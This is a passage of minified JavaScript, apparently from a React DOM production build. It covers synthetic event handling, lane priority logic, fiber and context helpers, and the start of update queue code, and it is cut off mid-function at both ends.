Map,Mt=new Map,jt=["abort","abort",Ot,"animationEnd",Tt,"animationIteration",Rt,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",Lt,"transitionEnd","waiting","waiting"];function zt(e,t){for(var r=0;r<e.length;r+=2){var n=e[r],o=e[r+1];o="on"+(o[0].toUpperCase()+o.slice(1)),Mt.set(n,t),Nt.set(n,o),s(o,[n])}}(0,a.unstable_now)();var At=8;function Dt(e){if(0!=(1&e))return At=15,1;if(0!=(2&e))return At=14,2;if(0!=(4&e))return At=13,4;var t=24&e;return 0!==t?(At=12,t):0!=(32&e)?(At=11,32):0!==(t=192&e)?(At=10,t):0!=(256&e)?(At=9,256):0!==(t=3584&e)?(At=8,t):0!=(4096&e)?(At=7,4096):0!==(t=4186112&e)?(At=6,t):0!==(t=62914560&e)?(At=5,t):67108864&e?(At=4,67108864):0!=(134217728&e)?(At=3,134217728):0!==(t=805306368&e)?(At=2,t):0!=(1073741824&e)?(At=1,1073741824):(At=8,e)}function It(e,t){var r=e.pendingLanes;if(0===r)return At=0;var n=0,o=0,a=e.expiredLanes,i=e.suspendedLanes,u=e.pingedLanes;if(0!==a)n=a,o=At=15;else if(0!==(a=134217727&r)){var l=a&~i;0!==l?(n=Dt(l),o=At):0!==(u&=a)&&(n=Dt(u),o=At)}else 0!==(a=r&~i)?(n=Dt(a),o=At):0!==u&&(n=Dt(u),o=At);if(0===n)return 0;if(n=r&((0>(n=31-qt(n))?0:1<<n)<<1)-1,0!==t&&t!==n&&0==(t&i)){if(Dt(t),o<=At)return t;At=o}if(0!==(t=e.entangledLanes))for(e=e.entanglements,t&=n;0<t;)o=1<<(r=31-qt(t)),n|=e[r],t&=~o;return n}function Ft(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function Ut(e,t){switch(e){case 15:return 1;case 14:return 2;case 12:return 0===(e=Ht(24&~t))?Ut(10,t):e;case 10:return 0===(e=Ht(192&~t))?Ut(8,t):e;case 8:return 0===(e=Ht(3584&~t))&&(0===(e=Ht(4186112&~t))&&(e=512)),e;case 2:return 0===(t=Ht(805306368&~t))&&(t=268435456),t}throw Error(i(358,e))}function Ht(e){return e&-e}function Bt(e){for(var t=[],r=0;31>r;r++)t.push(e);return t}function $t(e,t,r){e.pendingLanes|=t;var n=t-1;e.suspendedLanes&=n,e.pingedLanes&=n,(e=e.eventTimes)[t=31-qt(t)]=r}var qt=Math.clz32?Math.clz32:function(e){return 0===e?32:31-(Wt(e)/Vt|0)|0},Wt=Math.log,Vt=Math.LN2;var Qt=a.unstable_UserBlockingPriority,Kt=a.unstable_runWithPriority,Yt=!0;function Gt(e,t,r,n){De||ze();var o=Jt,a=De;De=!0;try{je(o,e,t,r,n)}finally{(De=a)||Fe()}}function Xt(e,t,r,n){Kt(Qt,Jt.bind(null,e,t,r,n))}function Jt(e,t,r,n){var o;if(Yt)if((o=0==(4&t))&&0<it.length&&-1<dt.indexOf(e))e=ht(null,e,t,r,n),it.push(e);else{var a=Zt(e,t,r,n);if(null===a)o&&vt(e,n);else{if(o){if(-1<dt.indexOf(e))return e=ht(a,e,t,r,n),void it.push(e);if(function(e,t,r,n,o){switch(t){case"focusin":return ut=yt(ut,e,t,r,n,o),!0;case"dragenter":return lt=yt(lt,e,t,r,n,o),!0;case"mouseover":return st=yt(st,e,t,r,n,o),!0;case"pointerover":var a=o.pointerId;return ct.set(a,yt(ct.get(a)||null,e,t,r,n,o)),!0;case"gotpointercapture":return a=o.pointerId,ft.set(a,yt(ft.get(a)||null,e,t,r,n,o)),!0}return!1}(a,e,t,r,n))return;vt(e,n)}zn(e,t,n,null,r)}}}function Zt(e,t,r,n){var o=Pe(n);if(null!==(o=ro(o))){var a=Ge(o);if(null===a)o=null;else{var i=a.tag;if(13===i){if(null!==(o=Xe(a)))return o;o=null}else if(3===i){if(a.stateNode.hydrate)return 3===a.tag?a.stateNode.containerInfo:null;o=null}else a!==o&&(o=null)}}return zn(e,t,n,o,r),null}var er=null,tr=null,rr=null;function nr(){if(rr)return rr;var e,t,r=tr,n=r.length,o="value"in er?er.value:er.textContent,a=o.length;for(e=0;e<n&&r[e]===o[e];e++);var i=n-e;for(t=1;t<=i&&r[n-t]===o[a-t];t++);return rr=o.slice(e,1<t?1-t:void 0)}function or(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function ar(){return!0}function ir(){return!1}function ur(e){function t(t,r,n,o,a){for(var i in this._reactName=t,this._targetInst=n,this.type=r,this.nativeEvent=o,this.target=a,this.currentTarget=null,e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(o):o[i]);return this.isDefaultPrevented=(null!=o.defaultPrevented?o.defaultPrevented:!1===o.returnValue)?ar:ir,this.isPropagationStopped=ir,this}return o(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ar)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ar)},persist:function(){},isPersistent:ar}),t}var lr,sr,cr,fr={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},pr=ur(fr),dr=o({},fr,{view:0,detail:0}),hr=ur(dr),vr=o({},dr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Cr,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==cr&&(cr&&"mousemove"===e.type?(lr=e.screenX-cr.screenX,sr=e.screenY-cr.screenY):sr=lr=0,cr=e),lr)},movementY:function(e){return"movementY"in e?e.movementY:sr}}),yr=ur(vr),mr=ur(o({},vr,{dataTransfer:0})),gr=ur(o({},dr,{relatedTarget:0})),br=ur(o({},fr,{animationName:0,elapsedTime:0,pseudoElement:0})),wr=o({},fr,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),xr=ur(wr),kr=ur(o({},fr,{data:0})),Sr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Er={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},_r={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Pr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=_r[e])&&!!t[e]}function Cr(){return Pr}var Or=o({},dr,{key:function(e){if(e.key){var t=Sr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=or(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Er[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Cr,charCode:function(e){return"keypress"===e.type?or(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?or(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Tr=ur(Or),Rr=ur(o({},vr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),Lr=ur(o({},dr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Cr})),Nr=ur(o({},fr,{propertyName:0,elapsedTime:0,pseudoElement:0})),Mr=o({},vr,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),jr=ur(Mr),zr=[9,13,27,32],Ar=f&&"CompositionEvent"in window,Dr=null;f&&"documentMode"in document&&(Dr=document.documentMode);var Ir=f&&"TextEvent"in window&&!Dr,Fr=f&&(!Ar||Dr&&8<Dr&&11>=Dr),Ur=String.fromCharCode(32),Hr=!1;function Br(e,t){switch(e){case"keyup":return-1!==zr.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function $r(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var qr=!1;var Wr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Vr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Wr[e.type]:"textarea"===t}function Qr(e,t,r,n){Le(n),0<(t=Dn(t,"onChange")).length&&(r=new pr("onChange","change",null,r,n),e.push({event:r,listeners:t}))}var Kr=null,Yr=null;function Gr(e){Tn(e,0)}function Xr(e){if(X(oo(e)))return e}function Jr(e,t){if("change"===e)return t}var Zr=!1;if(f){var en;if(f){var tn="oninput"in document;if(!tn){var rn=document.createElement("div");rn.setAttribute("oninput","return;"),tn="function"==typeof rn.oninput}en=tn}else en=!1;Zr=en&&(!document.documentMode||9<document.documentMode)}function nn(){Kr&&(Kr.detachEvent("onpropertychange",on),Yr=Kr=null)}function on(e){if("value"===e.propertyName&&Xr(Yr)){var t=[];if(Qr(t,Yr,e,Pe(e)),e=Gr,De)e(t);else{De=!0;try{Me(e,t)}finally{De=!1,Fe()}}}}function an(e,t,r){"focusin"===e?(nn(),Yr=r,(Kr=t).attachEvent("onpropertychange",on)):"focusout"===e&&nn()}function un(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Xr(Yr)}function ln(e,t){if("click"===e)return Xr(t)}function sn(e,t){if("input"===e||"change"===e)return Xr(t)}var cn="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},fn=Object.prototype.hasOwnProperty;function pn(e,t){if(cn(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(n=0;n<r.length;n++)if(!fn.call(t,r[n])||!cn(e[r[n]],t[r[n]]))return!1;return!0}function dn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function hn(e,t){var r,n=dn(e);for(e=0;n;){if(3===n.nodeType){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=dn(n)}}function vn(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?vn(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function yn(){for(var e=window,t=J();t instanceof e.HTMLIFrameElement;){try{var r="string"==typeof t.contentWindow.location.href}catch(e){r=!1}if(!r)break;t=J((e=t.contentWindow).document)}return t}function mn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var gn=f&&"documentMode"in document&&11>=document.documentMode,bn=null,wn=null,xn=null,kn=!1;function Sn(e,t,r){var n=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;kn||null==bn||bn!==J(n)||("selectionStart"in(n=bn)&&mn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},xn&&pn(xn,n)||(xn=n,0<(n=Dn(wn,"onSelect")).length&&(t=new pr("onSelect","select",null,t,r),e.push({event:t,listeners:n}),t.target=bn)))}zt("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),zt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),zt(jt,2);for(var En="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),_n=0;_n<En.length;_n++)Mt.set(En[_n],0);c("onMouseEnter",["mouseout","mouseover"]),c("onMouseLeave",["mouseout","mouseover"]),c("onPointerEnter",["pointerout","pointerover"]),c("onPointerLeave",["pointerout","pointerover"]),s("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),s("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),s("onBeforeInput",["compositionend","keypress","textInput","paste"]),s("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),s("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),s("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Pn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Cn=new Set("cancel close invalid load scroll toggle".split(" ").concat(Pn));function On(e,t,r){var n=e.type||"unknown-event";e.currentTarget=r,function(e,t,r,n,o,a,u,l,s){if(Ye.apply(this,arguments),qe){if(!qe)throw Error(i(198));var c=We;qe=!1,We=null,Ve||(Ve=!0,Qe=c)}}(n,t,void 0,e),e.currentTarget=null}function Tn(e,t){t=0!=(4&t);for(var r=0;r<e.length;r++){var n=e[r],o=n.event;n=n.listeners;e:{var a=void 0;if(t)for(var i=n.length-1;0<=i;i--){var u=n[i],l=u.instance,s=u.currentTarget;if(u=u.listener,l!==a&&o.isPropagationStopped())break e;On(o,u,s),a=l}else for(i=0;i<n.length;i++){if(l=(u=n[i]).instance,s=u.currentTarget,u=u.listener,l!==a&&o.isPropagationStopped())break e;On(o,u,s),a=l}}}if(Ve)throw e=Qe,Ve=!1,Qe=null,e}function Rn(e,t){var r=io(t),n=e+"__bubble";r.has(n)||(jn(t,e,2,!1),r.add(n))}var Ln="_reactListening"+Math.random().toString(36).slice(2);function Nn(e){e[Ln]||(e[Ln]=!0,u.forEach((function(t){Cn.has(t)||Mn(t,!1,e,null),Mn(t,!0,e,null)})))}function Mn(e,t,r,n){var o=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,a=r;if("selectionchange"===e&&9!==r.nodeType&&(a=r.ownerDocument),null!==n&&!t&&Cn.has(e)){if("scroll"!==e)return;o|=2,a=n}var i=io(a),u=e+"__"+(t?"capture":"bubble");i.has(u)||(t&&(o|=4),jn(a,e,o,t),i.add(u))}function jn(e,t,r,n){var o=Mt.get(t);switch(void 0===o?2:o){case 0:o=Gt;break;case 1:o=Xt;break;default:o=Jt}r=o.bind(null,t,r,e),o=void 0,!He||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(o=!0),n?void 0!==o?e.addEventListener(t,r,{capture:!0,passive:o}):e.addEventListener(t,r,!0):void 0!==o?e.addEventListener(t,r,{passive:o}):e.addEventListener(t,r,!1)}function zn(e,t,r,n,o){var a=n;if(0==(1&t)&&0==(2&t)&&null!==n)e:for(;;){if(null===n)return;var i=n.tag;if(3===i||4===i){var u=n.stateNode.containerInfo;if(u===o||8===u.nodeType&&u.parentNode===o)break;if(4===i)for(i=n.return;null!==i;){var l=i.tag;if((3===l||4===l)&&((l=i.stateNode.containerInfo)===o||8===l.nodeType&&l.parentNode===o))return;i=i.return}for(;null!==u;){if(null===(i=ro(u)))return;if(5===(l=i.tag)||6===l){n=a=i;continue e}u=u.parentNode}}n=n.return}!function(e,t,r){if(Ie)return e(t,r);Ie=!0;try{Ae(e,t,r)}finally{Ie=!1,Fe()}}((function(){var n=a,o=Pe(r),i=[];e:{var u=Nt.get(e);if(void 0!==u){var l=pr,s=e;switch(e){case"keypress":if(0===or(r))break e;case"keydown":case"keyup":l=Tr;break;case"focusin":s="focus",l=gr;break;case"focusout":s="blur",l=gr;break;case"beforeblur":case"afterblur":l=gr;break;case"click":if(2===r.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":l=yr;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":l=mr;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":l=Lr;break;case Ot:case Tt:case Rt:l=br;break;case Lt:l=Nr;break;case"scroll":l=hr;break;case"wheel":l=jr;break;case"copy":case"cut":case"paste":l=xr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":l=Rr}var c=0!=(4&t),f=!c&&"scroll"===e,p=c?null!==u?u+"Capture":null:u;c=[];for(var d,h=n;null!==h;){var v=(d=h).stateNode;if(5===d.tag&&null!==v&&(d=v,null!==p&&(null!=(v=Ue(h,p))&&c.push(An(h,v,d)))),f)break;h=h.return}0<c.length&&(u=new l(u,s,null,r,o),i.push({event:u,listeners:c}))}}if(0==(7&t)){if(l="mouseout"===e||"pointerout"===e,(!(u="mouseover"===e||"pointerover"===e)||0!=(16&t)||!(s=r.relatedTarget||r.fromElement)||!ro(s)&&!s[eo])&&(l||u)&&(u=o.window===o?o:(u=o.ownerDocument)?u.defaultView||u.parentWindow:window,l?(l=n,null!==(s=(s=r.relatedTarget||r.toElement)?ro(s):null)&&(s!==(f=Ge(s))||5!==s.tag&&6!==s.tag)&&(s=null)):(l=null,s=n),l!==s)){if(c=yr,v="onMouseLeave",p="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(c=Rr,v="onPointerLeave",p="onPointerEnter",h="pointer"),f=null==l?u:oo(l),d=null==s?u:oo(s),(u=new c(v,h+"leave",l,r,o)).target=f,u.relatedTarget=d,v=null,ro(o)===n&&((c=new c(p,h+"enter",s,r,o)).target=d,c.relatedTarget=f,v=c),f=v,l&&s)e:{for(p=s,h=0,d=c=l;d;d=In(d))h++;for(d=0,v=p;v;v=In(v))d++;for(;0<h-d;)c=In(c),h--;for(;0<d-h;)p=In(p),d--;for(;h--;){if(c===p||null!==p&&c===p.alternate)break e;c=In(c),p=In(p)}c=null}else c=null;null!==l&&Fn(i,u,l,c,!1),null!==s&&null!==f&&Fn(i,f,s,c,!0)}if("select"===(l=(u=n?oo(n):window).nodeName&&u.nodeName.toLowerCase())||"input"===l&&"file"===u.type)var y=Jr;else if(Vr(u))if(Zr)y=sn;else{y=un;var m=an}else(l=u.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===u.type||"radio"===u.type)&&(y=ln);switch(y&&(y=y(e,n))?Qr(i,y,r,o):(m&&m(e,u,n),"focusout"===e&&(m=u._wrapperState)&&m.controlled&&"number"===u.type&&oe(u,"number",u.value)),m=n?oo(n):window,e){case"focusin":(Vr(m)||"true"===m.contentEditable)&&(bn=m,wn=n,xn=null);break;case"focusout":xn=wn=bn=null;break;case"mousedown":kn=!0;break;case"contextmenu":case"mouseup":case"dragend":kn=!1,Sn(i,r,o);break;case"selectionchange":if(gn)break;case"keydown":case"keyup":Sn(i,r,o)}var g;if(Ar)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else qr?Br(e,r)&&(b="onCompositionEnd"):"keydown"===e&&229===r.keyCode&&(b="onCompositionStart");b&&(Fr&&"ko"!==r.locale&&(qr||"onCompositionStart"!==b?"onCompositionEnd"===b&&qr&&(g=nr()):(tr="value"in(er=o)?er.value:er.textContent,qr=!0)),0<(m=Dn(n,b)).length&&(b=new kr(b,e,null,r,o),i.push({event:b,listeners:m}),g?b.data=g:null!==(g=$r(r))&&(b.data=g))),(g=Ir?function(e,t){switch(e){case"compositionend":return $r(t);case"keypress":return 32!==t.which?null:(Hr=!0,Ur);case"textInput":return(e=t.data)===Ur&&Hr?null:e;default:return null}}(e,r):function(e,t){if(qr)return"compositionend"===e||!Ar&&Br(e,t)?(e=nr(),rr=tr=er=null,qr=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Fr&&"ko"!==t.locale?null:t.data}}(e,r))&&(0<(n=Dn(n,"onBeforeInput")).length&&(o=new kr("onBeforeInput","beforeinput",null,r,o),i.push({event:o,listeners:n}),o.data=g))}Tn(i,t)}))}function An(e,t,r){return{instance:e,listener:t,currentTarget:r}}function Dn(e,t){for(var r=t+"Capture",n=[];null!==e;){var o=e,a=o.stateNode;5===o.tag&&null!==a&&(o=a,null!=(a=Ue(e,r))&&n.unshift(An(e,a,o)),null!=(a=Ue(e,t))&&n.push(An(e,a,o))),e=e.return}return n}function In(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Fn(e,t,r,n,o){for(var a=t._reactName,i=[];null!==r&&r!==n;){var u=r,l=u.alternate,s=u.stateNode;if(null!==l&&l===n)break;5===u.tag&&null!==s&&(u=s,o?null!=(l=Ue(r,a))&&i.unshift(An(r,l,u)):o||null!=(l=Ue(r,a))&&i.push(An(r,l,u))),r=r.return}0!==i.length&&e.push({event:t,listeners:i})}function Un(){}var Hn=null,Bn=null;function $n(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function qn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var Wn="function"==typeof setTimeout?setTimeout:void 0,Vn="function"==typeof clearTimeout?clearTimeout:void 0;function Qn(e){1===e.nodeType?e.textContent="":9===e.nodeType&&(null!=(e=e.body)&&(e.textContent=""))}function Kn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function Yn(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var r=e.data;if("$"===r||"$!"===r||"$?"===r){if(0===t)return e;t--}else"/$"===r&&t++}e=e.previousSibling}return null}var Gn=0;var Xn=Math.random().toString(36).slice(2),Jn="__reactFiber$"+Xn,Zn="__reactProps$"+Xn,eo="__reactContainer$"+Xn,to="__reactEvents$"+Xn;function ro(e){var t=e[Jn];if(t)return t;for(var r=e.parentNode;r;){if(t=r[eo]||r[Jn]){if(r=t.alternate,null!==t.child||null!==r&&null!==r.child)for(e=Yn(e);null!==e;){if(r=e[Jn])return r;e=Yn(e)}return t}r=(e=r).parentNode}return null}function no(e){return!(e=e[Jn]||e[eo])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function oo(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(i(33))}function ao(e){return e[Zn]||null}function io(e){var t=e[to];return void 0===t&&(t=e[to]=new Set),t}var uo=[],lo=-1;function so(e){return{current:e}}function co(e){0>lo||(e.current=uo[lo],uo[lo]=null,lo--)}function fo(e,t){lo++,uo[lo]=e.current,e.current=t}var po={},ho=so(po),vo=so(!1),yo=po;function mo(e,t){var r=e.type.contextTypes;if(!r)return po;var n=e.stateNode;if(n&&n.__reactInternalMemoizedUnmaskedChildContext===t)return n.__reactInternalMemoizedMaskedChildContext;var o,a={};for(o in r)a[o]=t[o];return n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function go(e){return null!=(e=e.childContextTypes)}function bo(){co(vo),co(ho)}function wo(e,t,r){if(ho.current!==po)throw Error(i(168));fo(ho,t),fo(vo,r)}function xo(e,t,r){var n=e.stateNode;if(e=t.childContextTypes,"function"!=typeof n.getChildContext)return r;for(var a in n=n.getChildContext())if(!(a in e))throw Error(i(108,Q(t)||"Unknown",a));return o({},r,n)}function ko(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||po,yo=ho.current,fo(ho,e),fo(vo,vo.current),!0}function So(e,t,r){var n=e.stateNode;if(!n)throw Error(i(169));r?(e=xo(e,t,yo),n.__reactInternalMemoizedMergedChildContext=e,co(vo),co(ho),fo(ho,e)):co(vo),fo(vo,r)}var Eo=null,_o=null,Po=a.unstable_runWithPriority,Co=a.unstable_scheduleCallback,Oo=a.unstable_cancelCallback,To=a.unstable_shouldYield,Ro=a.unstable_requestPaint,Lo=a.unstable_now,No=a.unstable_getCurrentPriorityLevel,Mo=a.unstable_ImmediatePriority,jo=a.unstable_UserBlockingPriority,zo=a.unstable_NormalPriority,Ao=a.unstable_LowPriority,Do=a.unstable_IdlePriority,Io={},Fo=void 0!==Ro?Ro:function(){},Uo=null,Ho=null,Bo=!1,$o=Lo(),qo=1e4>$o?Lo:function(){return Lo()-$o};function Wo(){switch(No()){case Mo:return 99;case jo:return 98;case zo:return 97;case Ao:return 96;case Do:return 95;default:throw Error(i(332))}}function Vo(e){switch(e){case 99:return Mo;case 98:return jo;case 97:return zo;case 96:return Ao;case 95:return Do;default:throw Error(i(332))}}function Qo(e,t){return e=Vo(e),Po(e,t)}function Ko(e,t,r){return e=Vo(e),Co(e,t,r)}function Yo(){if(null!==Ho){var e=Ho;Ho=null,Oo(e)}Go()}function Go(){if(!Bo&&null!==Uo){Bo=!0;var e=0;try{var t=Uo;Qo(99,(function(){for(;e<t.length;e++){var r=t[e];do{r=r(!0)}while(null!==r)}})),Uo=null}catch(t){throw null!==Uo&&(Uo=Uo.slice(e+1)),Co(Mo,Yo),t}finally{Bo=!1}}}var Xo=x.ReactCurrentBatchConfig;function Jo(e,t){if(e&&e.defaultProps){for(var r in t=o({},t),e=e.defaultProps)void 0===t[r]&&(t[r]=e[r]);return t}return t}var Zo=so(null),ea=null,ta=null,ra=null;function na(){ra=ta=ea=null}function oa(e){var t=Zo.current;co(Zo),e.type._context._currentValue=t}function aa(e,t){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)===t){if(null===r||(r.childLanes&t)===t)break;r.childLanes|=t}else e.childLanes|=t,null!==r&&(r.childLanes|=t);e=e.return}}function ia(e,t){ea=e,ra=ta=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(Di=!0),e.firstContext=null)}function ua(e,t){if(ra!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(ra=e,t=1073741823),t={context:e,observedBits:t,next:null},null===ta){if(null===ea)throw Error(i(308));ta=t,ea.dependencies={lanes:0,firstContext:t,responders:null}}else ta=ta.next=t;return e._currentValue}var la=!1;function sa(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function ca(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function fa(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function pa(e,t){if(null!==(e=e.updateQueue)){var r=(e=e.shared).pending;null===r?t.next=t:(t.next=r.next,r.next=t),e.pending=t}}function da(e,t){var r=e.updateQueue,n=e.alternate;if(null!==n&&r===(n=n.updateQueue)){var o=null,a=null;if(null!==(r=r.firstBaseUpdate)){do{var i={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};null===a?o=a=i:a=a.next=i,r=r.next}while(null!==r);null===a?o=a=t:a=a.next=t}else o=a=t;return r={baseState:n.baseState,firstBaseUpdate:o,lastBaseUpdate:a,shared:n.shared,effects:n.effects},void(e.updateQueue=r)}null===(e=r.lastBaseUpdate)?r.firstBaseUpdate=t:e.next=t,r.lastBaseUpdate=t}function ha(e,t,r,n){var a=e.updateQueue;la=!1;var i=a.firstBaseUpdate,u=a.lastBaseUpdate,l=a.shared.pending;if(null!==l){a.shared.pending=null;var s=l,c=s.next;s.next=null,null===u?i=c:u.next=c,u=s;var f=e.alternate;if(null!==f){var 